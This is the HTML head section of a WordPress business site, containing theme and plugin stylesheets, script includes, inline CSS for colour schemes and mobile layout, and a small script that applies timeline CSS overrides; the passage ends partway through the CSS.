<link rel='stylesheet' id='child-style-css'  href='https://cabinet-nyctale.com/wp-content/themes/nifty-child/style.css?ver=1.0.27' type='text/css' media='all' />
<link rel='stylesheet' id='nifty-print-css'  href='https://cabinet-nyctale.com/wp-content/themes/nifty/print.css?ver=6.0.9' type='text/css' media='print' />
<link rel='stylesheet' id='nifty-edge-css'  href='https://cabinet-nyctale.com/wp-content/themes/nifty/edge.css?ver=6.0.9' type='text/css' media='screen' />
<link rel='stylesheet' id='nifty-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSpartan%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNunito+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSpartan%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSpartan%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNunito+Sans%3A600&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='boldthemes-framework-css'  href='https://cabinet-nyctale.com/wp-content/themes/nifty/framework/css/style.css?ver=6.0.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://cabinet-nyctale.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.60' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/12.0.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.0.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/plugins/bold-page-builder/slick/slick.min.js?ver=5.3.6' id='bt_bb_slick-js'></script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/jquery.magnific-popup.min.js?ver=5.3.6' id='bt_bb_magnific-js'></script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/content_elements.js?ver=5.3.6' id='bt_bb-js'></script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/plugins/bold-timeline-lite/assets/js/bold-timeline.js?ver=6.0.9' id='bold-timeline-js'></script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/plugins/bold-timeline-lite/bold-builder-light/bt-bb-light.js?ver=6.0.9' id='bt-bb-light-js'></script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/plugins/zigaform-calculator-cost-estimation-form-builder-lite/assets/common/js/init.js' id='rockfm-prev-jquery-js'></script>
<script type='text/javascript' src='https://cabinet-nyctale.com/wp-content/plugins/zigaform-calculator-cost-estimation-form-builder-lite/assets/frontend/js/iframe/4.3.1/iframeResizer.min.js?ver=6.0.6' id='wprofmr_rockefform-iframe-js'></script>
<link rel="https://api.w.org/" href="https://cabinet-nyctale.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cabinet-nyctale.com/wp-json/wp/v2/categories/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cabinet-nyctale.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cabinet-nyctale.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
				<script>
				// Select the node that will be observed for mutations
				const targetNode = document.documentElement;

				// Options for the observer (which mutations to observe)
				const config = { attributes: false, childList: true, subtree: false };
				
				var bold_timeline_item_button_done = false;
				var css_override_item_done = false;
				var css_override_group_done = false;
				var css_override_container_done = false;

				// Callback function to execute when mutations are observed
				const callback = function( mutationsList, observer ) {
					var i;
					for ( i = 0; i < mutationsList.length; i++ ) {
						if ( mutationsList[ i ].type === 'childList' ) {
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item_button' ).length > 0 && ! bold_timeline_item_button_done ) {
								bold_timeline_item_button_done = true;
								jQuery( '.bold_timeline_item_button' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_item_button)([\.\{\s])/g, '.bold_timeline_item_button#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item' ).length > 0 && ! css_override_item_done ) {
								css_override_item_done = true;
								jQuery( '.bold_timeline_item' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_item)([\.\{\s])/g, '.bold_timeline_item#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_group' ).length > 0 && ! css_override_group_done ) {
								css_override_group_done = true;
								jQuery( '.bold_timeline_group' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_group)([\.\{\s])/g, '.bold_timeline_group#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_container' ).length > 0 && ! css_override_container_done ) {
								css_override_container_done = true;
								jQuery( '.bold_timeline_container' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_container)([\.\{\s])/g, '#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
						}
					}
				};

				// Create an observer instance linked to the callback function
				const observer = new MutationObserver(callback);

				// Start observing the target node for configured mutations
				observer.observe(targetNode, config);

				// Later, you can stop observing
				document.addEventListener( 'DOMContentLoaded', function() { observer.disconnect(); }, false );

				</script>
			<script type="text/javascript">window.ccb_nonces = {"ccb_payment":"79ec773ea1","ccb_contact_form":"94576237dc","ccb_woo_checkout":"8320ed620a","ccb_add_order":"63828aa079","ccb_orders":"0acc9547cb","ccb_update_order":"f2418bc398","ccb_send_invoice":"58e9f3ec38","ccb_get_invoice":"3ed9c6c72a","ccb_wp_hook_nonce":"dea5559a19","ccb_razorpay_receive":"980b7d6ec2","ccb_woocommerce_payment":"f22471bcaa"};</script><meta name="mpu-version" content="1.2.5" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript" src="//cabinet-nyctale.com/?wordfence_syncAttackData=1769031459.9343" async></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- All in one Favicon 4.8 --><noscript><a href="https://softdiscover.com/zigaform/?uifmc_v=6.0.6" title="WordPress Calculator & Cost Estimation" >ZigaForm </a> version 6.0.6</noscript><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://cabinet-nyctale.com/wp-content/uploads/2024/05/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cabinet-nyctale.com/wp-content/uploads/2024/05/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cabinet-nyctale.com/wp-content/uploads/2024/05/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://cabinet-nyctale.com/wp-content/uploads/2024/05/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.bt_bb_align_right .wpcf7-form .wpcf7-submit { margin-top: 7px; margin-left: 5px;}





	
@media screen and (max-width: 375px){

	
		.bt_bb_headline .bt_bb_headline_content span{
		padding-top:0px;
	}
	
	.bt_bb_column.col-xl-8.bt_bb_align_left.bt_bb_vertical_align_top.bt_bb_padding_normal.bt_bb_animation_fade_in.animate.animated{
		
		padding-top:0px;
		
	}
	
	.bt_bb_section.bt_bb_full_screen > .bt_bb_port > .bt_bb_cell {
   height: 150px;
	}
	
	

	
}

@media screen and (max-width: 569px){
	.btTextLogo{
		font-size:1.2em
	}
	a.bt_bb_link {
    margin-top: 4em;
    margin-bottom: 1em;
}
	.btMenuVertical .mainHeader .logo {
   
    padding: 0 0.2em 1em;
}
	span.loi{font-size: 25pt !important;
		line-height: 1;}
}

@media screen and (max-width: 425px){
	.btTextLogo{
		font-size:1.2em
	}
	a.bt_bb_link {
    margin-top: 4em;
    margin-bottom: 1em;
}
	.btMenuVertical .mainHeader .logo {
   
    padding: 0 0.2em 1em;
}
	span.loi{font-size: 25pt !important;
		line-height: 1;}
	
		.bt_bb_section.bt_bb_video > video{
		
		width:100%;
		height:auto;
		overflow:hidden;
		z-index:1;
		
	}
	
}

.conv_id_col3 {

	padding-top: 6.5px!important;
	padding-left: 5px!important;
	
}

.btNewsletter{
	display:none;
}

.conv_id_col{
	padding-top: 0px!important;
	padding-bottom: 0px!important;
}

input#is-search-input-0 {
	background: #F3DCE0 !important;
	color: #023C5B !important;
}


.is-menu path {
 
fill: #E98597 !important;
 
}
		</style>
		<script>window.bt_bb_preview = false</script><script>window.bt_bb_fe_preview = false</script><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_1 {color:#ffffff;background-color:#191919;} .bt_bb_inner_color_scheme_1.bt_bb_column .bt_bb_column_content {color:#ffffff;background-color:#191919;} .bt_bb_inner_color_scheme_1.bt_bb_column_inner .bt_bb_column_inner_content {color:#ffffff;background-color:#191919;} .bt_bb_color_scheme_1.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_1.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_icon a {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon:hover a {color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #ffffff;box-shadow:0 0 0 0 #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#191919;} .bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline a {border-color:#ffffff;box-shadow:0 0 0 0 #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #ffffff inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #ffffff inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #191919 inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #191919 inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;} .bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #ffffff inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;} .bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:#191919;border-color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_1 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;border-color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_1 {border-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_1 .bt_bb_price_list_title {color:#ffffff;background-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_1 ul li {border-color:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_2 {color:#191919;background-color:#ffffff;} .bt_bb_inner_color_scheme_2.bt_bb_column .bt_bb_column_content {color:#191919;background-color:#ffffff;} .bt_bb_inner_color_scheme_2.bt_bb_column_inner .bt_bb_column_inner_content {color:#191919;background-color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_2.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;} .bt_bb_color_scheme_2.bt_bb_icon a {color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon:hover a {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #191919;box-shadow:0 0 0 0 #191919 inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline a {border-color:#191919;box-shadow:0 0 0 0 #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #191919 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #191919 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #ffffff inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #ffffff inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #191919 inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:#ffffff;border-color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_2 .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_2 {border-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_2 .bt_bb_price_list_title {color:#191919;background-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_2 ul li {border-color:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_3 {color:#004467;background-color:#191919;} .bt_bb_inner_color_scheme_3.bt_bb_column .bt_bb_column_content {color:#004467;background-color:#191919;} .bt_bb_inner_color_scheme_3.bt_bb_column_inner .bt_bb_column_inner_content {color:#004467;background-color:#191919;} .bt_bb_color_scheme_3.bt_bb_headline {color:#004467;}.bt_bb_color_scheme_3.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_3.bt_bb_headline .bt_bb_headline_subheadline {color:#004467;} .bt_bb_color_scheme_3.bt_bb_icon a {color:#004467;}.bt_bb_color_scheme_3.bt_bb_icon:hover a {color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #004467;box-shadow:0 0 0 0 #004467 inset;color:#004467;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#004467;box-shadow:0 0 0 3em #004467 inset;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#004467;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #191919 inset;background-color:#004467;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#004467;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#191919;} .bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline a {border-color:#004467;box-shadow:0 0 0 0 #004467 inset;color:#004467;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #004467 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #004467 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #191919 inset;background-color:#191919;color:#004467;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #191919 inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#004467;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless a {color:#004467;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;} .bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #004467 inset;color:#004467;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #004467 inset;background-color:#004467;color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #191919 inset;color:#004467;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #191919 inset;background-color:#004467;color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#004467;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;} .bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_3.bt_bb_style_filled 